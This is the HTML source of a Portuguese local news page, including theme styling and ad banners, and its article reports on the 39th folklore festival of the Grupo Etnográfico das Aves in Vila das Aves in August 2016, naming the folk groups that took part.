.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/17078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=17078' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17078 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/mestrado-em-media-digitais-interativos-da-esmad/" title="Mestrado em Media Digitais Interativos da ESMAD!">Mestrado em Media Digitais Interativos da ESMAD!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-apoia-populacao-no-ambito-da-depressao-kristin/" title="GNR &#8211; Apoia população no âmbito da Depressão Kristin">GNR &#8211; Apoia população no âmbito da Depressão Kristin</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/furia-do-rio-ave-no-amieiro-galego-vila-das-aves/" title="Fúria do Rio Ave no Amieiro galego – Vila das Aves">Fúria do Rio Ave no Amieiro galego – Vila das Aves</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/dia-de-martir-tirso-na-uf-santo-tirso/" title="Dia de Mártir Tirso, na UF Santo Tirso!">Dia de Mártir Tirso, na UF Santo Tirso!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-recebe-exposicao-de-isabel-rosas/" title="Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!">Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/santo-tirso-termina-primeiro-mandato-na-presidencia-do-corredor-do-rio-leca/" title="Santo Tirso termina primeiro mandato na presidência do corredor do Rio Leça!">Santo Tirso termina primeiro mandato na presidência do corredor do Rio Leça!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/boa-prestacao-da-natacao-do-ginasio-em-torres-vedras/" title="Boa prestação da natação do Ginásio em Torres Vedras">Boa prestação da natação do Ginásio em Torres Vedras</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/marcos-nunes-deixa-o-comando-tecnico-do-fc-vilarinho/" title="Marcos Nunes deixa o comando técnico do FC Vilarinho">Marcos Nunes deixa o comando técnico do FC Vilarinho</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-17078" class="post-17078 post type-post status-publish format-standard has-post-thumbnail category-cultura tag-39o-festival">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2016/08/festival-das-AVES56DESTAQUE_renamed.jpg" title="39º Festival de Folclore Grupo Etnográfico das Aves">
			
						
								
					<img width="702" height="329" src="https://santotirsodigital.pt/wp-content/uploads/2016/08/festival-das-AVES56DESTAQUE_renamed.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="39º Festival de Folclore Grupo Etnográfico das Aves" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2016/08/festival-das-AVES56DESTAQUE_renamed.jpg 715w, https://santotirsodigital.pt/wp-content/uploads/2016/08/festival-das-AVES56DESTAQUE_renamed-300x141.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2016/08/festival-das-AVES56DESTAQUE_renamed-300x141@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			39º Festival de Folclore Grupo Etnográfico das Aves			</h1>
			
			<a href="https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2016-08-02T17:55:37+01:00" title="2016-08-02">Agosto 2, 2016</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/cultura/" rel="category tag">Cultura</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p>Teve lugar no espaço do parque do amieiro galego, em vila das aves o 39º festival de folclore do grupo etnográfico das aves.</p>
<p>O programa do evento foi tão interessante como apelativo. Com a chegada dos grupos marcada para as 10.30, deslocando-se de seguida  para a igreja matriz, local onde foi celebrada uma eucaristia.</p>
<p>Pelas 13 horas, teve inicio  um almoço convívio entre  os grupos convidados, realizado no parque do amieiro galego, ao qual se juntaram várias dezenas de famílias, que se quiseram associar a este dia especial.</p>
<p>Cada um com o seu farnel, ajudou a dar vida ao 39º festival do grupo etnográfico das aves. Os grupos participantes no festival foram os seguintes:</p>
<p><a href="https://santotirsodigital.pt/wp-content/uploads/2016/08/anigif-1.gif"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17080" src="https://santotirsodigital.pt/wp-content/uploads/2016/08/anigif-1.gif" alt="anigif" width="800" height="525" /></a></p>
<p>Grupo etnográfico das aves</p>
<p>Rancho folclórico de S .Salvador de Monte Córdova – Santo Tirso</p>
<p>Rancho folclórico infantil e juvenil «Os Traquinas » de Quebradas &#8211;  Azambuja</p>
<p>Rancho folclórico Andorinhas de S. Silvestre « Aveiro»</p>
<p>Rancho folclórico de S. Miguel o anjo «VN Famalicão.</p>
